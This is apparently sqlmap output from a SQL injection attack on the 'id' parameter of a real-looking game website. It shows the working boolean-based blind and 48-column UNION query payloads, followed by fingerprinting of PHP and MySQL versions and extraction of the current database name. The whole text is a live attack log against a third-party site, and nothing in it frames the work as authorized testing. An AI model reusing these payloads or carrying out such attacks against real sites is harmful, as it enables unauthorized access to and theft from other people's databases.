 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=19 AND 3312=3312
Type: UNION query
Title: MySQL UNION query (NULL) - 48 columns
Payload: id=-2114 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a7878693a,0x696671636c6f4261614
3,0x3a667a653a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL#
---
[23:05:28] [INFO] testing MySQL
[23:05:28] [INFO] confirming MySQL
[23:05:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL >= 5.0.0
[23:05:33] [INFO] fetching current database
current database:    'dbe8je6i4c3gjd50'
[23:05:37] [INFO] fetched data logged to text files under 'C:\sqlmap\output\d.lo
ngtugame.com'
[*] shutting down at 23:05:37